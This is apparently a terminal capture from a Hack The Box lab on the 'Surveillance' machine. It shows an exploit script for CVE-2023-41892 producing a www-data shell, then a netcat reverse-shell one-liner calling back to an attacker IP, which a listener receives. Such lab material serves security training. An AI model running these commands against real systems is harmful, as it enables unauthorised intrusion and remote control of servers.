 (root㉿kali)-[/home/…/Documents/HTB/Machines/Surveillance]
# python3 CVE-2023-41892.py http://surveillance.htb
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.13 1234 >/tmp/f
2: root@kali: /home/lucas
(lucas㉿kali)-[~]
$ sudo su
[sudo] password for lucas:
(root㉿kali)-[/home/lucas]
#
TheFatRat
(root㉿kali)-[/home/lucas]
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.245] 47704
bash: cannot set terminal process group (1107): Inappropriate ioctl for device
bash: no job control in this shell
www-data@surveillance:~/html/craft/web/cpresources$